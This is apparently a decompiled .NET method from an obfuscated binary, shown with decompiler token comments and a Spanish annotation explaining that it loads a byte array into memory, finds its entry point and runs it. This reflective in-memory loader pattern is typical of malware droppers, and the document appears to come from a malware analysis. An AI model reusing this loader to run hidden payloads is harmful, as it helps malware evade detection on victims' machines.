 v3p(object) : void ×
1 // bsf
2 // Token: 0x0600001C RID: 28 RVA: 0x00002770 File Offset: 0x00001770
3 public static void v3p(object my)
4 {
5 if (true)
6 {
7 }
8 MethodInfo entryPoint = Assembly.Load((byte[])my).EntryPoint;
9 if (entryPoint.GetParameters().Length == 0)
10 {
11 entryPoint.Invoke(null, null);
12 }
13 else
14 {
15 entryPoint.Invoke(null, new object[]
16 {
17 new string[0]
18 });
19 }
20 }
21
Carga el
metodo My en
memoria -
ademas busca
el entrypoint
del proceso e
inica su
ejecucion